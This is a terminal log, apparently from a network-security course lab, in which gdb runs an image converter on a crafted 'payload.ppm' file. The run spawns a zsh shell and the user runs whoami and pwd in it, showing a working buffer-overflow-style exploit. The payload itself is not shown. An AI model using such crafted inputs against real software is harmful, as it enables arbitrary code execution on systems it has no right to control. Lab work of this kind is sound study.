 (.venv) ubuntu@netsec-vm:~/PA3/release$ gdb ./app/bin/converter
GNU gdb (Ubuntu 12.1-0ubuntu1~22.04.2) 12.1
Copyright (C) 2022 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./app/bin/converter...
(gdb) run exploits/payload.ppm out.bmp
Starting program: /home/ubuntu/PA3/release/app/bin/converter exploits/payload.ppm out.bmp
&buff: 0xffffd05b
process 812210 is executing new program: /usr/bin/zsh
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
$ whoami
[Detaching after fork from child process 812213]
ubuntu
$ pwd
/home/ubuntu/PA3/release
$